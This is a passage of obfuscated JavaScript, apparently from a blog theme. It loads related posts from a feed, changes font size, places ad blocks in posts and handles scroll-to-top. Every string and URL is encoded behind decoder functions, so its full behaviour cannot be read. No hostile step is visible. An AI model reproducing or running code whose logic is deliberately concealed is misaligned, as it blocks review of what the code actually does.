_0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- 